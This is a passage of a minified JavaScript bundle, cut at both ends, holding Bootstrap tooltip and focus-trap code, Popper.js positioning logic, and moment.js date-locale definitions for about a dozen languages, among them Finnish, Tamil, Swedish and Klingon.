e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),(0,a.Dp)(y,e,this.constructor.DefaultType),e.sanitize&&(e.template=c(e.template,e.allowList,e.sanitizeFn)),e}_getDelegateConfig(){const e={};for(const t in this._config)this.constructor.Default[t]!==this._config[t]&&(e[t]=this._config[t]);return e}_cleanTipClass(){const e=this.getTipElement(),t=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),n=e.getAttribute("class").match(t);null!==n&&n.length>0&&n.map((e=>e.trim())).forEach((t=>e.classList.remove(t)))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(e){const{state:t}=e;t&&(this.tip=t.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(t.placement)))}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null)}static jQueryInterface(e){return this.each((function(){const t=P.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}(0,a.L0)(P);const j=P},271:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(8979);function i(e){return(0,r.A)(e).getComputedStyle(e)}},304:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(5093))},306:function(e,t,n){!function(e){"use strict";e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"за %s",past:"пред %s",s:"неколку секунди",ss:"%d секунди",m:"една минута",mm:"%d минути",h:"еден час",hh:"%d часа",d:"еден ден",dd:"%d дена",M:"еден месец",MM:"%d месеци",y:"една година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(5093))},455:(e,t,n)=>{"use strict";n.d(t,{n4:()=>b,UD:()=>w});var r=n(6354),i=n(222),a=n(8979),o=n(5581);var s=n(7604),l=n(793),u=n(9760),d=n(134),c=n(6906);function f(e,t,n){void 0===n&&(n=!1);var f,h,_=(0,o.sb)(t),p=(0,o.sb)(t)&&function(e){var t=e.getBoundingClientRect(),n=(0,c.LI)(t.width)/e.offsetWidth||1,r=(0,c.LI)(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),m=(0,u.A)(t),y=(0,r.A)(e,p,n),g={scrollLeft:0,scrollTop:0},v={x:0,y:0};return(_||!_&&!n)&&(("body"!==(0,s.A)(t)||(0,d.A)(m))&&(g=(f=t)!==(0,a.A)(f)&&(0,o.sb)(f)?{scrollLeft:(h=f).scrollLeft,scrollTop:h.scrollTop}:(0,i.A)(f)),(0,o.sb)(t)?((v=(0,r.A)(t,!0)).x+=t.clientLeft,v.y+=t.clientTop):m&&(v.x=(0,l.A)(m))),{x:y.left+g.scrollLeft-v.x,y:y.top+g.scrollTop-v.y,width:y.width,height:y.height}}var h=n(6979),_=n(7579),p=n(7275),m=n(4278);function y(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||i(e)})),r}var g={placement:"bottom",modifiers:[],strategy:"absolute"};function v(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function w(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,a=void 0===i?g:i;return function(e,t,n){void 0===n&&(n=a);var i,s,l={placement:"bottom",orderedModifiers:[],options:Object.assign({},g,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],d=!1,c={state:l,setOptions:function(n){var i="function"==typeof n?n(l.options):n;w(),l.options=Object.assign({},a,l.options,i),l.scrollParents={reference:(0,o.vq)(e)?(0,_.A)(e):e.contextElement?(0,_.A)(e.contextElement):[],popper:(0,_.A)(t)};var s,d,f=function(e){var t=y(e);return m.GM.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(r,l.options.modifiers),d=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(d).map((function(e){return d[e]}))));return l.orderedModifiers=f.filter((function(e){return e.enabled})),l.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"==typeof i){var a=i({state:l,name:t,instance:c,options:r}),o=function(){};u.push(a||o)}})),c.update()},forceUpdate:function(){if(!d){var e=l.elements,t=e.reference,n=e.popper;if(v(t,n)){l.rects={reference:f(t,(0,p.A)(n),"fixed"===l.options.strategy),popper:(0,h.A)(n)},l.reset=!1,l.placement=l.options.placement,l.orderedModifiers.forEach((function(e){return l.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<l.orderedModifiers.length;r++)if(!0!==l.reset){var i=l.orderedModifiers[r],a=i.fn,o=i.options,s=void 0===o?{}:o,u=i.name;"function"==typeof a&&(l=a({state:l,options:s,name:u,instance:c})||l)}else l.reset=!1,r=-1}}},update:(i=function(){return new Promise((function(e){c.forceUpdate(),e(l)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(i())}))}))),s}),destroy:function(){w(),d=!0}};if(!v(e,t))return c;function w(){u.forEach((function(e){return e()})),u=[]}return c.setOptions(n).then((function(e){!d&&n.onFirstUpdate&&n.onFirstUpdate(e)})),c}}var b=w()},527:function(e,t,n){!function(e){"use strict";var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,t,n,r){var a="";switch(n){case"s":return r?"muutaman sekunnin":"muutama sekunti";case"ss":a=r?"sekunnin":"sekuntia";break;case"m":return r?"minuutin":"minuutti";case"mm":a=r?"minuutin":"minuuttia";break;case"h":return r?"tunnin":"tunti";case"hh":a=r?"tunnin":"tuntia";break;case"d":return r?"päivän":"päivä";case"dd":a=r?"päivän":"päivää";break;case"M":return r?"kuukauden":"kuukausi";case"MM":a=r?"kuukauden":"kuukautta";break;case"y":return r?"vuoden":"vuosi";case"yy":a=r?"vuoden":"vuotta"}return a=i(e,r)+" "+a}function i(e,r){return e<10?r?n[e]:t[e]:e}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},609:function(e,t,n){!function(e){"use strict";var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var i=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return i+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return i+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return i+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return i+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return i+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return i+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan._feb._márc._ápr._máj._jún._júl._aug._szept._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},708:function(e,t,n){!function(e){"use strict";var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(n(5093))},748:function(e,t,n){!function(e){"use strict";e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"hh:mm A",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"siku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(n(5093))},793:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6354),i=n(9760),a=n(222);function o(e){return(0,r.A)((0,i.A)(e)).left+(0,a.A)(e).scrollLeft}},838:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},1001:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(3537);const i={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(e,t){const n=[];let r=e.parentNode;for(;r&&r.nodeType===Node.ELEMENT_NODE&&3!==r.nodeType;)r.matches(t)&&n.push(r),r=r.parentNode;return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((e=>`${e}:not([tabindex^="-"])`)).join(", ");return this.find(t,e).filter((e=>!(0,r.d6)(e)&&(0,r.zN)(e)))}}},1006:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(3646),i=n(1001),a=n(3537);const o={trapElement:null,autofocus:!0},s={trapElement:"element",autofocus:"boolean"},l=".bs.focustrap",u=`focusin${l}`,d=`keydown.tab${l}`,c="backward";const f=class{constructor(e){this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:e,autofocus:t}=this._config;this._isActive||(t&&e.focus(),r.A.off(document,l),r.A.on(document,u,(e=>this._handleFocusin(e))),r.A.on(document,d,(e=>this._handleKeydown(e))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,r.A.off(document,l))}_handleFocusin(e){const{target:t}=e,{trapElement:n}=this._config;if(t===document||t===n||n.contains(t))return;const r=i.A.focusableChildren(n);0===r.length?n.focus():this._lastTabNavDirection===c?r[r.length-1].focus():r[0].focus()}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?c:"forward")}_getConfig(e){return e={...o,..."object"==typeof e?e:{}},(0,a.Dp)("focustrap",e,s),e}}},1007:(e,t,n)=>{"use strict";function r(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}n.d(t,{A:()=>r})},1011:function(e,t,n){!function(e){"use strict";e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(\:e|\:a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?":e":1===t||2===t?":a":":e")},week:{dow:1,doy:4}})}(n(5093))},1025:function(e,t,n){!function(e){"use strict";var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(n(5093))},1052:function(e,t,n){!function(e){"use strict";var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"}function r(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"}function i(e,t,n,r){var i=a(e);switch(n){case"ss":return i+" lup";case"mm":return i+" tup";case"hh":return i+" rep";case"dd":return i+" jaj";case"MM":return i+" jar";case"yy":return i+" DIS"}}function a(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),i=e%10,a="";return n>0&&(a+=t[n]+"vatlh"),r>0&&(a+=(""!==a?" ":"")+t[r]+"maH"),i>0&&(a+=(""!==a?" ":"")+t[i]),""===a?"pagh":a}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:n,past:r,s:"puS lup",ss:i,m:"wa’ tup",mm:i,h:"wa’ rep",hh:i,d:"wa’ jaj",dd:i,M:"wa’ jar",MM:i,y:"wa’ DIS",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},1135:function(e,t,n){!function(e){"use strict";e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần trước lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",w:"một tuần",ww:"%d tuần",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(5093))},1221:function(e,t,n){!function(e){"use strict";var 